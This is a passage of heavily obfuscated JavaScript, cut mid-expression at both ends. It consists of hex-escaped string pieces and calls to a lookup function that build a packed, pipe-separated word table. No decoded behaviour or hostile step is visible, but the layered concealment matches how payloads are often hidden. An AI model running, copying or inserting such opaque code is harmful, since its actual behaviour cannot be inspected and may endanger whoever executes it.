c\x5c\x5c\x5c\x31\x70\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x38'+_0x38fcd3('\x30\x78\x66\x37\x30')+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x34\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x66\x34')+_0x38fcd3('\x30\x78\x65\x63\x62')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x35\x65\x33')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x61\x36\x37')+_0x38fcd3('\x30\x78\x32\x32\x61')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x39\x62\x63')+'\x5c\x31\x63\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x35\x35')+_0x38fcd3('\x30\x78\x62\x63\x66')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x7a'+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x34\x34\x36')+_0x38fcd3('\x30\x78\x32\x64\x66')+_0x38fcd3('\x30\x78\x32\x33\x35')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x38')+'\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6e'+'\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x35\x32')+_0x38fcd3('\x30\x78\x63\x39\x36')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x63\x31\x39')+_0x38fcd3('\x30\x78\x38\x32\x39')+'\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x36\x36\x32')+_0x38fcd3('\x30\x78\x35\x37\x65')+_0x38fcd3('\x30\x78\x62\x33\x66')+_0x38fcd3('\x30\x78\x31\x66\x66')+'\x5c\x27\x5d\x3b\x32\x48\x3d\x31\x78\x28'+_0x38fcd3('\x30\x78\x38\x65\x39'))+('\x20\x32\x48\x28\x29\x7d\x5c\x27\x2c\x36'+_0x38fcd3('\x30\x78\x35\x30\x34')+_0x38fcd3('\x30\x78\x62\x39\x33')+_0x38fcd3('\x30\x78\x31\x31\x61\x31')+_0x38fcd3('\x30\x78\x61\x64\x65')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x38\x6f\x7c\x38\x70'+_0x38fcd3('\x30\x78\x38\x62\x63')+_0x38fcd3('\x30\x78\x65\x66\x38')+_0x38fcd3('\x30\x78\x35\x31\x35')+_0x38fcd3('\x30\x78\x66\x30\x64')+_0x38fcd3('\x30\x78\x63\x34\x36')+_0x38fcd3('\x30\x78\x32\x30\x61')+_0x38fcd3('\x30\x78\x34\x64\x39')+_0x38fcd3('\x30\x78\x65\x64\x61')+_0x38fcd3('\x30\x78\x31\x31\x33\x34')+_0x38fcd3('\x30\x78\x64\x38\x39')+'\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38'+_0x38fcd3('\x30\x78\x36\x62\x63')+_0x38fcd3('\x30\x78\x34\x39\x66')+_0x38fcd3('\x30\x78\x63\x30\x30')+'\x36\x7c\x39\x37\x7c\x39\x38\x7c\x39\x39'+_0x38fcd3('\x30\x78\x31\x31\x35\x34')+_0x38fcd3('\x30\x78\x31\x65\x30')+_0x38fcd3('\x30\x78\x34\x63\x38')+_0x38fcd3('\x30\x78\x31\x31\x62\x62')+_0x38fcd3('\x30\x78\x31\x30\x37\x39')+_0x38fcd3('\x30\x78\x33\x63\x30')+_0x38fcd3('\x30\x78\x37\x30\x38')+_0x38fcd3('\x30\x78\x33\x34\x36')+_0x38fcd3('\x30\x78\x66\x30\x63')+_0x38fcd3('\x30\x78\x31\x31\x66\x38')+_0x38fcd3('\x30\x78\x37\x38\x34')+_0x38fcd3('\x30\x78\x66\x32\x36')+_0x38fcd3('\x30\x78\x37\x62\x38')+_0x38fcd3('\x30\x78\x38\x32\x34')+_0x38fcd3('\x30\x78\x61\x38\x63')+_0x38fcd3('\x30\x78\x66\x65\x34')+_0x38fcd3('\x30\x78\x34\x62\x33')+_0x38fcd3('\x30\x78\x63\x38\x64')+'\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c'+_0x38fcd3('\x30\x78\x33\x33\x35')+'\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65'+_0x38fcd3('\x30\x78\x65\x64\x31')+_0x38fcd3('\x30\x78\x39\x65\x38')+_0x38fcd3('\x30\x78\x31\x30\x34\x34')+_0x38fcd3('\x30\x78\x64\x64\x38')+'\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61'+_0x38fcd3('\x30\x78\x37\x65\x65')+'\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c'+_0x38fcd3('\x30\x78\x33\x66\x31')+'\x63\x7c\x62\x64\x7c\x62\x65\x7c\x61\x45'+_0x38fcd3('\x30\x78\x32\x64\x30')+_0x38fcd3('\x30\x78\x38\x30\x35')+_0x38fcd3('\x30\x78\x39\x34\x32')+_0x38fcd3('\x30\x78\x39\x31\x34')+_0x38fcd3('\x30\x78\x31\x30\x33\x63')+_0x38fcd3('\x30\x78\x66\x34\x33')+_0x38fcd3('\x30\x78\x31\x63\x32')+'\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62'+_0x38fcd3('\x30\x78\x32\x63\x63')+_0x38fcd3('\x30\x78\x63\x66\x34')+_0x38fcd3('\x30\x78\x61\x32\x63')+_0x38fcd3('\x30\x78\x31\x31\x64\x37')+'\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c'+_0x38fcd3('\x30\x78\x32\x36\x34')+'\x76\x7c\x62\x77\x7c\x62\x78\x7c\x62\x79'+_0x38fcd3('\x30\x78\x31\x31\x66\x61')+'\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62'+_0x38fcd3('\x30\x78\x64\x31\x65')+_0x38fcd3('\x30\x78\x37\x38\x66')+_0x38fcd3('\x30\x78\x31\x31\x36\x38')+_0x38fcd3('\x30\x78\x62\x37\x31')+'\x7c\x62\x54\x7c\x62\x55\x7c\x62\x56\x7c'+_0x38fcd3('\x30\x78\x31\x30\x33\x61')+_0x38fcd3('\x30\x78\x35\x62\x33')+_0x38fcd3('\x30\x78\x38\x30\x62')+_0x38fcd3('\x30\x78\x61\x34\x61')+_0x38fcd3('\x30\x78\x39\x62\x39')+_0x38fcd3('\x30\x78\x66\x38\x64')+_0x38fcd3('\x30\x78\x37\x34\x39')+_0x38fcd3('\x30\x78\x31\x30\x61\x39')+_0x38fcd3('\x30\x78\x64\x31\x34')+_0x38fcd3('\x30\x78\x61\x34\x38')+_0x38fcd3('\x30\x78\x34\x32\x66')+'\x7c\x63\x77\x7c\x63\x78\x7c\x63\x79\x7c'+'\x63\x7a\x7c\x63\x41\x7c\x63\x42\x7c\x63'+_0x38fcd3('\x30\x78\x63\x64\x63')+_0x38fcd3('\x30\x78\x66\x64\x39')+_0x38fcd3('\x30\x78\x35\x37\x38')+'\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c\x63\x50'+'\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c'+_0x38fcd3('\x30\x78\x32\x36\x39')+_0x38fcd3('\x30\x78\x66\x36\x63')+_0x38fcd3('\x30\x78\x61\x30\x39')+_0x38fcd3('\x30\x78\x63\x63\x62')+_0x38fcd3('\x30\x78\x62\x33\x35'))+(_0x38fcd3('\x30\x78\x61\x38\x37')+_0x38fcd3('\x30\x78\x31\x30\x63\x30')+_0x38fcd3('\x30\x78\x39\x33\x35')+_0x38fcd3('\x30\x78\x64\x65\x64')+_0x38fcd3('\x30\x78\x62\x30\x64')+_0x38fcd3('\x30\x78\x38\x64\x64')+_0x38fcd3('\x30\x78\x38\x61\x64')+_0x38fcd3('\x30\x78\x63\x39\x62')+_0x38fcd3('\x30\x78\x31\x63\x39')+_0x38fcd3('\x30\x78\x61\x32\x38')+_0x38fcd3('\x30\x78\x36\x32\x63')+_0x38fcd3('\x30\x78\x35\x39\x34')+_0x38fcd3('\x30\x78\x65\x33\x32')+_0x38fcd3('\x30\x78\x37\x64\x37')+_0x38fcd3('\x30\x78\x31\x64\x39')+_0x38fcd3('\x30\x78\x64\x33\x33')+'\x65\x31\x7c\x65\x32\x7c\x65\x33\x7c\x65'+_0x38fcd3('\x30\x78\x31\x31\x34\x66')+'\x7c\x65\x38\x7c\x65\x39\x7c\x65\x61\x7c'+_0x38fcd3('\x30\x78\x35\x39\x37')+'\x65\x7c\x65\x66\x7c\x65\x67\x7c\x65\x68'+_0x38fcd3('\x30\x78\x61\x64\x36')+_0x38fcd3('\x30\x78\x31\x30\x63\x32')+_0x38fcd3('\x30\x78\x34\x63\x63')+_0x38fcd3('\x30\x78\x39\x37\x37')+_0x38fcd3('\x30\x78\x63\x32\x32')+_0x38fcd3('\x30\x78\x64\x30\x39')+_0x38fcd3('\x30\x78\x63\x62\x37')+'\x65\x46\x7c\x65\x47\x7c\x65\x48\x7c\x65'+'\x49\x7c\x65\x4a\x7c\x65\x4b\x7c\x65\x4c'+'\x7c\x65\x4d\x7c\x65\x4e\x7c\x65\x4f\x7c'+_0x38fcd3('\x30\x78\x63\x33\x37')+_0x38fcd3('\x30\x78\x62\x64\x31')+'\x7c\x65\x57\x7c\x65\x58\x7c\x65\x59\x7c'+_0x38fcd3('\x30\x78\x31\x38\x66')+_0x38fcd3('\x30\x78\x66\x39\x32')+'\x7c\x66\x36\x7c\x66\x37\x7c\x66\x38\x7c'+_0x38fcd3('\x30\x78\x31\x31\x65\x30')+_0x38fcd3('\x30\x78\x32\x65\x36')+'\x7c\x66\x66\x7c\x66\x67\x7c\x66\x68\x7c'+_0x38fcd3('\x30\x78\x32\x39\x66')+'\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c'+_0x38fcd3('\x30\x78\x61\x65\x61')+_0x38fcd3('\x30\x78\x37\x39\x30')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x66\x6c\x7c\x66\x6d\x7c\x66\x6e'+_0x38fcd3('\x30\x78\x31\x32\x30\x61')+_0x38fcd3('\x30\x78\x38\x30\x63')+_0x38fcd3('\x30\x78\x33\x32\x34')+_0x38fcd3('\x30\x78\x62\x33\x62')+_0x38fcd3('\x30\x78\x63\x36\x64')+_0x38fcd3('\x30\x78\x65\x37\x63'))+('\x7c\x66\x4a\x7c\x66\x4b\x7c\x66\x4c\x7c'+'\x66\x4d\x7c\x66\x4e\x7c\x66\x4f\x7c\x66'+_0x38fcd3('\x30\x78\x31\x30\x64\x37')+_0x38fcd3('\x30\x78\x64\x62\x63')+_0x38fcd3('\x30\x78\x31\x31\x31\x33')+_0x38fcd3('\x30\x78\x65\x61\x37')+_0x38fcd3('\x30\x78\x36\x61\x61')+_0x38fcd3('\x30\x78\x39\x31\x33')+'\x39\x7c\x67\x61\x7c\x67\x62\x7c\x67\x63'+_0x38fcd3('\x30\x78\x31\x31\x31\x31')+_0x38fcd3('\x30\x78\x38\x66\x32')+_0x38fcd3('\x30\x78\x33\x64\x34')+_0x38fcd3('\x30\x78\x64\x64\x32')+_0x38fcd3('\x30\x78\x66\x35\x35')+_0x38fcd3('\x30\x78\x65\x63\x32')+_0x38fcd3('\x30\x78\x32\x61\x30')+_0x38fcd3('\x30\x78\x32\x62\x61')+_0x38fcd3('\x30\x78\x63\x62\x33')+_0x38fcd3('\x30\x78\x37\x65\x33')+_0x38fcd3('\x30\x78\x31\x65\x34')+'\x4e\x7c\x67\x4f\x7c\x67\x50\x7c\x67\x51'+_0x38fcd3('\x30\x78\x31\x31\x61\x36')+_0x38fcd3('\x30\x78\x39\x38\x36')+_0x38fcd3('\x30\x78\x31\x32\x34\x61')+_0x38fcd3('\x30\x78\x35\x66\x33')+_0x38fcd3('\x30\x78\x31\x31\x32\x63')+_0x38fcd3('\x30\x78\x65\x37\x35')+'\x7c\x68\x62\x7c\x68\x63\x7c\x68\x64\x7c'+_0x38fcd3('\x30\x78\x35\x66\x66')+_0x38fcd3('\x30\x78\x35\x62\x61')+_0x38fcd3('\x30\x78\x33\x61\x30')+'\x68\x6f\x7c\x68\x70\x7c\x68\x71\x7c\x68'+_0x38fcd3('\x30\x78\x34\x63\x39')+_0x38fcd3('\x30\x78\x32\x32\x32')+_0x38fcd3('\x30\x78\x32\x30\x65')+_0x38fcd3('\x30\x78\x33\x38\x34')+_0x38fcd3('\x30\x78\x61\x39\x64')+_0x38fcd3('\x30\x78\x64\x61\x33')+_0x38fcd3('\x30\x78\x61\x61\x31')+_0x38fcd3('\x30\x78\x31\x31\x63\x61')+_0x38fcd3('\x30\x78\x63\x61\x34')+'\x56\x7c\x68\x57\x7c\x68\x58\x7c\x68\x59'+'\x7c\x68\x5a\x7c\x69\x30\x7c\x69\x31\x7c'+_0x38fcd3('\x30\x78\x39\x33\x31')+_0x38fcd3('\x30\x78\x63\x33\x65')+_0x38fcd3('\x30\x78\x66\x36\x32')+_0x38fcd3('\x30\x78\x34\x34\x37')+_0x38fcd3('\x30\x78\x36\x39\x35')+_0x38fcd3('\x30\x78\x66\x34\x34')+_0x38fcd3('\x30\x78\x31\x31\x39\x63')+_0x38fcd3('\x30\x78\x65\x64\x35')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x75'+_0x38fcd3('\x30\x78\x32\x31\x65')+_0x38fcd3('\x30\x78\x62\x35\x35')+_0x38fcd3('\x30\x78\x62\x35\x64')+_0x38fcd3('\x30\x78\x34\x64\x61')+'\x69\x49\x7c\x69\x4a\x7c\x69\x4b\x7c\x69'+_0x38fcd3('\x30\x78\x31\x65\x31')+_0x38fcd3('\x30\x78\x61\x65\x31')+'\x69\x53\x7c\x69\x54\x7c\x69\x55\x7c\x69'+_0x38fcd3('\x30\x78\x34\x37\x62')+'\x7c\x69\x5a\x7c\x6a\x30\x7c\x6a\x31\x7c'+_0x38fcd3('\x30\x78\x38\x61\x62')+_0x38fcd3('\x30\x78\x61\x65\x37')+_0x38fcd3('\x30\x78\x34\x65\x38')+_0x38fcd3('\x30\x78\x31\x61\x65')+_0x38fcd3('\x30\x78\x35\x65\x34')+_0x38fcd3('\x30\x78\x36\x62\x32')+_0x38fcd3('\x30\x78\x38\x36\x36')+_0x38fcd3('\x30\x78\x31\x30\x31\x36')+_0x38fcd3('\x30\x78\x39\x32\x37')+'\x6a\x77\x7c\x6a\x78\x7c\x6a\x79\x7c\x6a'+_0x38fcd3('\x30\x78\x32\x64\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x66')+'\x6a\x47\x7c\x6a\x48\x7c\x6a\x49\x7c\x6a'+_0x38fcd3('\x30\x78\x33\x33\x39')+_0x38fcd3('\x30\x78\x65\x38\x64')+_0x38fcd3('\x30\x78\x35\x37\x36')+_0x38fcd3('\x30\x78\x39\x39\x33')+'\x7c\x6a\x58\x7c\x6a\x59\x7c\x6a\x5a\x7c'+_0x38fcd3('\x30\x78\x34\x35\x61')+_0x38fcd3('\x30\x78\x64\x64\x66')+_0x38fcd3('\x30\x78\x66\x62\x66')+_0x38fcd3('\x30\x78\x31\x31\x63\x66')+_0x38fcd3('\x30\x78\x31\x31\x31\x39')+_0x38fcd3('\x30\x78\x34\x61\x66')+_0x38fcd3('\x30\x78\x62\x37\x30')+_0x38fcd3('\x30\x78\x64\x32\x64')+'\x7c\x6b\x72\x7c\x6b\x73\x7c\x6b\x74\x7c'+_0x38fcd3('\x30\x78\x35\x64\x62')+_0x38fcd3('\x30\x78\x33\x64\x64')+_0x38fcd3('\x30\x78\x31\x30\x34\x31')+_0x38fcd3('\x30\x78\x62\x34\x31')+_0x38fcd3('\x30\x78\x64\x36\x32')+_0x38fcd3('\x30\x78\x61\x35\x35')+_0x38fcd3('\x30\x78\x32\x37\x36')+_0x38fcd3('\x30\x78\x31\x65\x66')+_0x38fcd3('\x30\x78\x37\x61\x34')+_0x38fcd3('\x30\x78\x62\x37\x64')+_0x38fcd3('\x30\x78\x36\x66\x36'))+(_0x38fcd3('\x30\x78\x33\x37\x38')+_0x38fcd3('\x30\x78\x65\x32\x35')+_0x38fcd3('\x30\x78\x62\x63\x64')+_0x38fcd3('\x30\x78\x66\x31\x37')+'\x6c\x69\x7c\x6c\x6a\x7c\x6c\x6b\x7c\x6c'+_0x38fcd3('\x30\x78\x64\x66\x65')+_0x38fcd3('\x30\x78\x61\x63\x39')+_0x38fcd3('\x30\x78\x31\x31\x38\x30')+_0x38fcd3('\x30\x78\x61\x34\x65')+_0x38fcd3('\x30\x78\x62\x66\x65')+_0x38fcd3('\x30\x78\x31\x31\x37\x34')+_0x38fcd3('\x30\x78\x64\x35\x35')+'\x7c\x6c\x4a\x7c\x6c\x4b\x7c\x6c\x4c\x7c'+_0x38fcd3('\x30\x78\x32\x61\x33')+'\x50\x7c\x6c\x51\x7c\x6c\x52\x7c\x6c\x53'+_0x38fcd3('\x30\x78\x66\x38\x61')+_0x38fcd3('\x30\x78\x64\x62\x36')+_0x38fcd3('\x30\x78\x33\x62\x37')+_0x38fcd3('\x30\x78\x63\x33\x32')+_0x38fcd3('\x30\x78\x31\x31\x39\x65')+_0x38fcd3('\x30\x78\x34\x63\x32')+'\x7c\x6d\x64\x7c\x6d\x65\x7c\x6d\x66\x7c'+_0x38fcd3('\x30\x78\x31\x30\x32\x63')+_0x38fcd3('\x30\x78\x37\x64\x39')+_0x38fcd3('\x30\x78\x33\x39\x39')+_0x38fcd3('\x30\x78\x37\x38\x35')+_0x38fcd3('\x30\x78\x37\x36\x37')+_0x38fcd3('\x30\x78\x64\x33\x66')+_0x38fcd3('\x30\x78\x36\x34\x34')),0x3e,0x575,(_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x33\x63\x36')+_0x38fcd3('\x30\x78\x66\x31\x33')+'\x72\x65\x74\x75\x72\x6e\x7c\x53\x74\x72'+_0x38fcd3('\x30\x78\x31\x31\x30\x61')+_0x38fcd3('\x30\x78\x64\x62\x33')+_0x38fcd3('\x30\x78\x33\x35\x34')+(_0x38fcd3('\x30\x78\x36\x30\x30')+_0x38fcd3('\x30\x78\x36\x65\x64')+_0x38fcd3('\x30\x78\x36\x62\x66')+_0x38fcd3('\x30\x78\x65\x38\x61')+_0x38fcd3('\x30\x78\x31\x31\x33\x30')+_0x38fcd3('\x30\x78\x31\x32\x32\x64')+'\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78'+_0x38fcd3('\x30\x78\x63\x63\x66')+'\x7c\x78\x36\x34\x7c\x78\x36\x66\x7c\x78'+_0x38fcd3('\x30\x78\x36\x35\x35')+_0x38fcd3('\x30\x78\x34\x30\x66')+_0x38fcd3('\x30\x78\x31\x30\x35\x39')+_0x38fcd3('\x30\x78\x61\x39\x31')+'\x37\x30\x7c\x78\x33\x31\x7c\x78\x33\x37'+'\x7c\x78\x36\x64\x7c\x78\x33\x38\x7c\x76'+_0x38fcd3('\x30\x78\x63\x36\x61')+_0x38fcd3('\x30\x78\x66\x35\x37')+_0x38fcd3('\x30\x78\x32\x39\x61')+_0x38fcd3('\x30\x78\x63\x61\x38')+_0x38fcd3('\x30\x78\x63\x66\x35')+'\x7c\x78\x33\x63\x7c\x78\x33\x64\x7c\x78'+_0x38fcd3('\x30\x78\x35\x64\x39')+_0x38fcd3('\x30\x78\x38\x35\x62')+_0x38fcd3('\x30\x78\x31\x32\x35\x36')+_0x38fcd3('\x30\x78\x36\x64\x65')+'\x7c\x78\x35\x34\x7c\x78\x33\x61\x7c\x78'+'\x37\x64\x7c\x78\x34\x63\x7c\x78\x34\x39'+_0x38fcd3('\x30\x78\x64\x63\x39')+_0x38fcd3('\x30\x78\x36\x62\x64')+_0x38fcd3('\x30\x78\x37\x61\x62')+_0x38fcd3('\x30\x78\x63\x33\x31')+_0x38fcd3('\x30\x78\x31\x30\x32\x39')+_0x38fcd3('\x30\x78\x62\x35\x62')+_0x38fcd3('\x30\x78\x35\x36\x39')+'\x37\x61\x7c\x30\x78\x33\x7c\x78\x32\x34'+_0x38fcd3('\x30\x78\x61\x35\x61')+_0x38fcd3('\x30\x78\x33\x37\x66')+'\x7c\x78\x32\x36\x7c\x78\x35\x36\x7c\x78'+'\x34\x64\x7c\x78\x34\x37\x7c\x78\x34\x34'+_0x38fcd3('\x30\x78\x34\x64\x30')+_0x38fcd3('\x30\x78\x63\x39\x63')+'\x33\x62\x7c\x5f\x30\x78\x39\x65\x37\x30'+_0x38fcd3('\x30\x78\x63\x62\x39')+_0x38fcd3('\x30\x78\x37\x63\x31')+_0x38fcd3('\x30\x78\x66\x36\x34')+_0x38fcd3('\x30\x78\x32\x61\x66')+_0x38fcd3('\x30\x78\x37\x64\x62')+_0x38fcd3('\x30\x78\x